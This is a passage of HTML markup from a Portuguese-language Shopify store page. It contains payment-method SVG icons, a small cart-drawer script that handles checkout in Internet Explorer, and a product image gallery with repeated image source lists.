1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" fill="none" aria-labelledby="pi-pix"><title id="pi-pix">Pix</title><g clip-path="url(#pi-pix-a)"><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#939598" fill-rule="evenodd" d="M18.125 8.246c-1.202 0-2.162.937-2.162 2.077v6.882a.216.216 0 1 1-.431 0v-6.882c0-1.393 1.168-2.509 2.593-2.509l2.107.003c1.42.003 2.585 1.117 2.585 2.505v1.465c0 1.393-1.169 2.509-2.594 2.509h-2.977a.216.216 0 0 1 0-.432h2.977c1.202 0 2.162-.937 2.162-2.077v-1.465c0-1.136-.956-2.07-2.154-2.073l-2.106-.003Zm4.849-.216c0-.12.096-.217.216-.217h.914c.313 0 .615.12.84.337.224.216.35.51.35.82v5.14a.216.216 0 1 1-.43 0V8.97a.708.708 0 0 0-.22-.51.778.778 0 0 0-.54-.215h-.914a.216.216 0 0 1-.216-.216Z" clip-rule="evenodd"/><path fill="#32BCAD" d="m24.883 7.233-.414-.4a.255.255 0 0 1-.077-.18.247.247 0 0 1 .077-.18l.414-.399a.269.269 0 0 1 .373 0l.414.4a.252.252 0 0 1 .077.18.247.247 0 0 1-.077.18l-.414.399a.263.263 0 0 1-.186.074.272.272 0 0 1-.187-.074Z"/><path stroke="#939598" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width=".432" d="M26.833 8.025h.906c.466 0 .913.178 1.243.496l2.12 2.045a.705.705 0 0 0 .497.198.726.726 0 0 0 .498-.198l2.112-2.037c.33-.318.777-.497 1.243-.497h.737"/><path fill="#939598" fill-rule="evenodd" d="M31.6 11.542a.51.51 0 0 0-.348.138l-2.12 2.045c-.37.357-.872.557-1.393.557h-.906a.216.216 0 1 1 0-.432h.906a1.57 1.57 0 0 0 1.093-.436l2.12-2.044a.92.92 0 0 1 .647-.26.942.942 0 0 1 .647.26m0 0 2.113 2.037c.288.278.682.436 1.093.436h.737a.216.216 0 1 1 0 .431h-.737c-.52 0-1.022-.2-1.393-.557l-2.112-2.037a.489.489 0 0 0-.348-.138" clip-rule="evenodd"/><path fill="#32BCAD" d="M10.343 15.372c-.454 0-.882-.17-1.204-.48l-1.74-1.678a.34.34 0 0 0-.456 0l-1.745 1.683a1.698 1.698 0 0 1-.553.357 1.746 1.746 0 0 1-.652.124H3.65l2.203 2.124a1.808 1.808 0 0 0 2.491 0l2.209-2.13h-.21ZM3.993 9.44c.455 0 .883.17 1.205.48l1.745 1.684a.33.33 0 0 0 .457 0l1.739-1.677a1.714 1.714 0 0 1 1.204-.481h.21l-2.209-2.13a1.808 1.808 0 0 0-2.491 0L3.65 9.44h.343Z"/><path fill="#32BCAD" d="M12.38 11.208 11.045 9.92a.262.262 0 0 1-.095.018h-.607c-.315 0-.618.122-.842.337l-1.74 1.677a.833.833 0 0 1-.59.235.859.859 0 0 1-.59-.235L4.836 10.27a1.222 1.222 0 0 0-.843-.337h-.746a.26.26 0 0 1-.09-.017l-1.34 1.292a1.656 1.656 0 0 0 0 2.402l1.34 1.293a.259.259 0 0 1 .09-.018h.746c.316 0 .619-.122.843-.337l1.745-1.683a.878.878 0 0 1 1.18 0l1.74 1.677c.224.215.527.336.842.337h.607c.034 0 .066.007.095.019l1.335-1.288a1.656 1.656 0 0 0 0-2.402"/></g><defs><clipPath id="pi-pix-a"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                    </li></ul>
              </div>
            
        
          
          
        
          
        
          
        
          
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--22165367324978__main" class="shopify-section section"><section
  id="MainProduct-template--22165367324978__main"
  class="page-width section-template--22165367324978__main-padding"
  data-section="template--22165367324978__main"
><style data-shopify>.section-template--22165367324978__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--22165367324978__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--22165367324978__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--22165367324978__main {
        --media-radius: 8px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--22165367324978__main"
  data-section="template--22165367324978__main"
  role="region"
  aria-label="Visualizador da galeria"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--22165367324978__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--22165367324978__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--22165367324978__main">
        Pular para as informações do produto
      </a><ul
      id="Slider-Gallery-template--22165367324978__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--22165367324978__main-26886612254886"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22165367324978__main-26886612254886"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8467400508044031; --preview-ratio: 0.8467400508044031;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=1946 1946w" width="1946" height="2298" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=1946 1946w" width="1946" height="2298" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26886612254886">
      <span class="visually-hidden">
        Abrir mídia 1 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22165367324978__main-26886612287654"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22165367324978__main-26886612287654"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8467400508044031; --preview-ratio: 0.8467400508044031;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=1946 1946w" width="1946" height="2298" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=1946 1946w" width="1946" height="2298" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26886612287654">
      <span class="visually-hidden">
        Abrir mídia 2 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22165367324978__main-26886612418726"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22165367324978__main-26886612418726"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8467400508044031; --preview-ratio: 0.8467400508044031;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=1946 1946w" width="1946" height="2298" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=1946 1946w" width="1946" height="2298" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26886612418726">
      <span class="visually-hidden">
        Abrir mídia 3 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22165367324978__main-26886612320422"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22165367324978__main-26886612320422"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8467400508044031; --preview-ratio: 0.8467400508044031;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=1946 1946w" width="1946" height="2298" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 